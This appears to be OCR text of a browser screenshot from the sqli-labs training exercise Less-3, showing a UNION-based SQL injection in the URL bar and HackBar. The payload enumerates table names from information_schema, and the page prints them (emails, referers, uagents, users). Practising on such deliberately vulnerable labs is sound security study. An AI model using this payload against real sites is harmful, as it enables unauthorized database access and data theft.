 Less-3 Error Based- String (wit
不安全 192.168.81.135/sqli/Less-3/...
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
xb
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479 -- ') LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
元素 控制台 来源 网络 性能 内存 HackBar » 2
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-3/?id=-1') union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479 --+
Enable POST